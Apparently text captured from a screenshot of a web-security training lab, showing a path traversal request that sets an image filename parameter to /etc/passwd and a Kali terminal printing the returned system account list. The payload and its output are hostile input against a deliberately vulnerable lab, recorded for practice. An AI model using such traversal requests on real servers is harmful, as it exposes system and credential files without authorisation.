 https://0abc00f9036bb5f585523f7200860005.web-security-academy.net/image?filename=/etc/passwd
marks... Getting Started @ mohmal
The image “https://0abc00f9036bb5f585523f7200860005.web-security-academy.net/image?filename=/etc/passwd” cannot be displayed because it contains errors.
kali@nazeer-24: ~
┌──(kali⍰ nazeer-24)-[~]
└─$ cat 'image?filename=%2Fetc%2Fpasswd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin